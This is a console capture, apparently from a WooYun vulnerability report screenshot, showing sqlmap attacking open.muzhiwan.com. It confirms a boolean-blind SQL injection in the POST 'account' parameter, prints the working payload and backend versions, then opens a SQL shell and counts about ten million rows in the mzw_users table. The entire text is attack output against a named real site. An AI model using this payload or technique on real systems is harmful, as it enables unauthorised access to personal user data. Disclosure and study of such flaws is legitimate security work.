 管理员: C:\Windows\system32\cmd.exe - python  sqlmap.py -u "open.muzhiwan.com/?acti...
[21:10:02] [INFO] resuming back-end DBMS 'mysql'
[21:10:02] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: POST
Parameter: account
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: account=admin1' AND 8118=8118 AND 'Sbmi'='Sbmi
---
[21:10:02] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.4.32
back-end DBMS: MySQL 5
[21:10:02] [INFO] calling MySQL shell. To quit type 'x' or 'q' and press ENTER
sql-shell> select count(*) from mzw_users
[21:10:11] [INFO] fetching SQL SELECT statement query output: 'select count(*) f
rom mzw_users'
[21:10:11] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[21:10:11] [INFO] retrieved: 10215886
select count(*) from mzw_users:    '10215886'
sql-shell>
www.wooyun.org